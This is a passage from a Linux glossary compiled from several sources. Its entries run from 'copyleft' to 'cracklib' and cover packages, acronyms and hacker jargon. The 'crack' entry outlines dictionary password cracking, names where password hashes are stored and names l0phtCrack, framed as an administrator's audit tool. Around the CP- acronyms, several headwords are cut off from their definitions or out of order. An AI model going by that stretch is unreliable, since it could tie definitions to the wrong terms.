achieve similar aims. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *copyleft*

Free Software Foundation license notice that details the use and distribution rights of the licensed software and the user of that software. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *coq*

a proof assistant for higher−order logic. Coq is a proof assistant for higher−order logic, which allows the development of computer programs consistent with their formal specification. It is developed using Objective Caml and Camlp4. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CORAN*

Communication ORiented Application aNalysis From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CORBA*

an architecture and specification for creating, distributing, and managing distributed program objects in a network. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CORBA*

Common Object Request Broker Architecture (OMG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CORDIS*

COmmunity Research and Development Information Service (Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *core*

A core file is created when a program terminates unexpectedly, due to a bug, or a violation of the operating systems or hardwares protection mechanisms. The operating system kills the program and creates a core file that programmers can use to figure out what went wrong. It contains a detailed description of the state that the program was in when it died. If would like to determine what program a core file came from, use the file command, like this: \$ file core That will tell you the name of the program that produced the core dump. You may want to write the maintainer(s) of the program, telling them that their program dumped core. To Enable or Disable Core Dumps you must use the ulimit command in bash, the limit command in tcsh, or the rlimit command in ksh. See the appropriate manual page for details. This setting affects all programs run from the shell (directly or indirectly), not the whole system. If you wish to enable or disable core dumping for all processes by default, you can change the default setting in /usr/include/linux/sched.h. Refer to definition of INIT\_TASK, and look also in /usr/include/linux/resource.h. PAM support optimizes the system's environment, including the amount of memory a user is allowed. In some distributions this parameter is configurable in the /etc/security/limits.conf file. From Linux Administrator's Security Guide. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*core*

n. Main storage or RAM. Dates from the days of ferrite−core memory; now archaic as techspeak most places outside IBM, but also still used in the Unix community and by old−time hackers or those who would sound like them. Some derived idioms are quite current; `in core', for example, means `in memory' (as opposed to `on disk'), and both core dump and the `core image' or `core file' produced by one are terms in favor. Some varieties of Commonwealth hackish prefer store. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *core dump*

a copy of the contents of core, produced when a process is aborted by certain kinds of internal error. It is useful to determine the nature of a program crash. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Core dump*

In mainframe computing, a debugging technique that involved printing out the entire contents of the computer's core, or memory. In slang, the term refers to a person who, when asked a simple question, recites everything he or she remembers about a subject. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *core dump*

n. [common Iron Age jargon, preserved by Unix] 1. [techspeak] A copy of the contents of core, produced when a process is aborted by certain kinds of internal error. 2. By extension, used for humans passing out, vomiting, or registering extreme shock. "He dumped core. All over the floor. What a mess." "He heard about X and dumped core." 3. Occasionally used for a human rambling on pointlessly at great length; esp. in apology: "Sorry, I dumped core on you". 4. A recapitulation of knowledge (compare bits, sense 1). Hence, spewing all one knows about a topic (syn. brain dump), esp. in a lecture or answer to an exam question. "Short, concise answers are better than core dumps" (from the instructions to an exam at Columbia). See core. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *coreutils*

These are the GNU core utilities. This package is the union ofthe old GNU fileutils, sh−utils, and textutils packages.These tools're the GNU versions of common useful and popularfile & text utilities which are used for:− file management− shell scripts− modifying text file (spliting, joining, comparing, modifying, ...)Most of these programs have significant advantages over their Unix counterparts, such as greater speed, additional options, and fewer arbitrary limits. The following tools are included: basename cat chgrp chmod chown chroot cksum comm cp csplit cut date dd df dir dircolors dirname du echo env expand expr factor false fmt fold ginstall groups head hostid hostname id join kill link ln logname ls md5sum mkdir mkfifo mknod mv nice nl nohup od paste pathchk pinky pr printenv printf ptx pwd rm rmdir seq sha1sum shred sleep sort split stat stty su sum sync tac tail tee test touch tr true tsort tty uname unexpand uniq unlink uptime users vdir wc who whoami yes From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *corewars*

The classic corewars game with gtk−look. Corewars is a game which simulates a virtual machine with a number of programs. Each program tries to crash the others. The program that lasts the longest time wins. A number of sample programs are provided and new programs can be written by the player. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *coriander*

control IEEE1394 digital camera Coriander is a GUI that lets you control all the features of an IEEE−1394 Digital Camera complying with the DC Specifications v1.04 or later (see http://www.1394ta.org). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *corkscrew*

Tunnel TCP connections through HTTP proxies corkscrew is a simple tool to tunnel TCP connections through an HTTP proxy supporting the CONNECT method. It reads stdin and writes to stdout during the connection, just like netcat. It can be used for instance to connect to an SSH server running on a remote 443 port through a strict HTTPS proxy. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Corrupted file*

A file that contains scrambled and unrecoverable data. Files can become corrupted due to bad sectors (surface flaws on the disk), hard or floppy disk drive controller failures, or software errors. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COS*

Card Operating System (OS, ICC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*COS*



*COTP*

Connection−Oriented Transport Protocol (OSI, ISO 8073) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COTS*

Connection−Oriented Transport [layer] Service From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *countrycodes*

ISO 3166 country code finder This ISO 3166 country code finder is mainly used to find out to which country a domain name belongs. It allows searching by 2− or 3−letter codes, country number, or country name. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *courier*

Courier Mail Server Base System The Courier mail transfer agent (MTA) is an integrated mail/groupware server based on open commodity protocols, such as ESMTP, IMAP, POP3, LDAP, SSL, and HTTP. Courier provides ESMTP, IMAP, POP3, webmail, and mailing list services within a single, consistent, framework. This package provides the functionality needed by all Debian courier packages like some configuration files, helper programs and the Courier TCP server daemon. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COW*

Character Orientated Windows (MS, SAA, UI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cowsay*

a configurable talking cow Turns text into happy ASCII cows, with speech balloons. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Cox, Alan*

An important developer of the Linux kernel including developing Linux networking, SMP. Other projects he has worked on include Linux/SGI, Linux/Mac68K, Linux/8086 ports, TV card drivers and Linux sound. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Coyote Linux*

Coyote Linux v1.x (Floppy Release) is designed to run entirely from a floppy and does not require a hard drive or CDROM to be present in the system that it runs on. Creation of a Coyote Linux floppy can be done with either a Linux shell script or a Windows Wizard, both of which are available from the Coyote Linux download sites. Coyote Linux 1.32 was released January 6, 2003. Development version 2.0.0−pre5 was released June 18, 2003. Another project, the Fury IP Load Balancer, has been spun off the ECL base. Wolverine Alpha 1, a firewall and VPN product based on Embedded Coyote, was released January 15, 2002. Wolverine 1.0.283 was released November 12, 2002. A floppy−based distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



copy files and directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*CPAN*

 $CD$
Comprehensive PERL Archive Network (PERL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cpanel*

Debian Chinese Panel Debian Chinese Panel is a part of Debian Chinese Project. It aims to provide a user friendly interface for users to use Chinese in Debian GNU/Linux. Debian Chinese Panel is a program which can allow users to use/config Chinese software more easily. Another aim is that, users who want to use Chinese simply just install this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cpbk*

*CPC*

a mirroring utility for backing up your files Backup Copy is basically a smart copy program that allows a user to copy mass files from one place to another. When coping over a previous copy, the key features will allow coping only of new or non existing files in the backup. This results in saving time and less load on the drive. Built into the same feature of copying new files only, is a file removal procedure. If a file is removed from the source path, the same file will be removed when the next backup is performed. This provides a backup that is exactly the same as the source without filling up the drive. As an added option, all files that will be overwritten or deleted when doing a copy over a previous backup, have the opportunity to be stored in a trash bin. You can leave this trash bin to grow and grow just in case you need a backup of your backup. When you start running out of disk space you will need to remove or clean up the trash bin. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# Cost Per Copy From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPCS* Common Part Convergence Sublayer (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPDP* Cellular Digital Packet Data From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPE* Customer Premises Equipment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPF* Control Program Facility (OS, IBM, S/38) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPGA* Ceramic Pin Grid Array (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPH* Cost Per Hour From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPI* Characters Per Inch From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



*CPIC*

 $CPT$ 



# *CPM* Critical Path Method From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPMS* Central Point Management Services (Central Point) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *cpmtools* Tools to access CP/M file systems This package allows to access CP/M file systems similar to the well−known mtools package, which accesses MSDOS file systems. All CP/M file system features are supported. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPN* Calling Party Number From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPN* Compuserve Packet Network (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPN* Customer Premises Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CPNET* Control Program / NETwork (CP/M, OS), "CP/NET" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) Control Program / ??? (CP/NET, CP/M, OS), "CP/NOS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) Contention Priority Orientated Demand Assignment (MAC, PODA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) Cpp is the GNU C−Compatible Compiler Preprocessor. Cpp is a macroprocessor which is used compiler about where each source line originated). From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CPNOS*

#### *CPODA*

#### *cpp*

automatically by the C compiler to transformyour program before actual compilation. It is called a macro processor because it allows you to define macros (abbreviations for longerconstructs). The C preprocessor provides four separate functionalities: the inclusion of header files (files of declarations that can besubstituted into your program); macro expansion (you can define macros and the C preprocessor will replace the macros with their definitions throughout the program); conditional compilation (using specialpreprocessing directives, you can include or exclude parts of the program according to various conditions); and line control (if you use a program to combine or rearrange source files into an intermediate file which is then compiled, you can use line control to inform the

*cpp*

The GNU C preprocessor. The GNU C preprocessor is a macro processor that is used automatically by the GNU C compiler to transform programs before actual compilation. This package has been separated from gcc for the benefit of those who require the preprocessor but not the compiler. This is a dependency package providing the default GNU C preprocessor for Debian GNU/Linux systems (version 2.95.4 for architecture i386). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CPPS*

Card / Paper tape Programming System (OS, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *cppunit*

The Unit Testing Library for C++ CppUnit is a simple Framework for incorporating test cases in your C++ code. It is similar to, and inspired by, xUnit and JUnit. For more information on CppUnit visit

the project homepage http://cppunit.sourceforge.net/ . From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



protection. History: When the UNIX operating system was first developed, passwords were stored in the file /etc/passwd. This file was made readable by everyone, but the passwords were encrypted so that a user could not figure out who a person's password was. The passwords were encrypted in such a manner that you could test a password to see if it was valid, but you really couldn't decrypt the entry.

(Note: not even administrators are able to figure out user's passwords; they can change them, but not decrypt them). However, a program called "crack" was developed that would simply test all the words in the dictionary against the passwords in /etc/passwd. This would find all user accounts whose passwords where chosen from the dictionary. Typical dictionaries also included people's names since a common practice is to choose a spouse's or child's name. Contrast: A "crack" program is one that takes existing encrypted passwords and attempts to find some that are "weak" and easily discovered. However, it is not a "password guessing" program that tries to login with many passwords, that is known as a grind Key point: The sources of encrypted passwords typically include the following: /etc/passwd from a UNIX system SAM or SAM.\_ from a Windows NT system <username>.pwl from a Windows 95/98 system sniffed challenge hashes from the network Key point: The "crack" program is a useful tool for system administrators. By running the program on their own systems, they can quickly find users who have chosen weak passwords. In other words, it is a policy enforcement tool. Tools: on UNIX, the most commonly used program is called simply "crack". On Windows, a popular program is called "l0phtCrack" from http://www.l0pht.com/. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *crack−attack*

multiplayer OpenGL puzzle game like "Tetris Attack" Crack Attack is an OpenGL puzzle game based on the Super Nintendo game "Tetris Attack". Slowly, your stack of colored blocks grows from the bottom, and you've got to make sure it never reaches the top. If it does, you lose. To eliminate blocks from the stack, line up at least three of one color, horizontally or vertically. Once you do, those blocks disappear, and put off slightly your inevitable demise. Crack Attack is very slow without hardware acceleration. For XFree users, this means you want DRI. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Cracker*

A computer user who illegally visits networked computers to look around and/or cause harm. A criminal. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cracker*

A specific type of hacker who decrypts passwords or breaks software copy protection schemes (creating "crackz"). Also, a generic name used by some to refer to all "malicious" hackers. Controversy: This work is extremely controversial. See the word hacker for a discussion about the way that "cracker" is used in the computer enthusiast community vs. the security community. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cracker*

One who explores and exploits flaws in computer systems and networks for malicious purposes. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cracklib*

CrackLib tests passwords to determine whether they match certainsecurity−oriented characteristics, with the purpose of stopping users from choosing passwords that are easy to guess. CrackLib performs several tests on passwords: it tries to generate words from a username and gecos entry and checks those words against the password; it checksfor simplistic patterns in passwords; and it checks for the password in a dictionary. CrackLib is actually a library containing a particular C function which is used to check the password, as well as other Cfunctions. CrackLib is not a replacement for a passwd program; it must be used in conjunction with an existing passwd program. Install the cracklib package if you need a program to check users'passwords to see if they are at least minimally secure. If you install CrackLib, you will also want to install the cracklib−dicts package. From Redhat 8.0 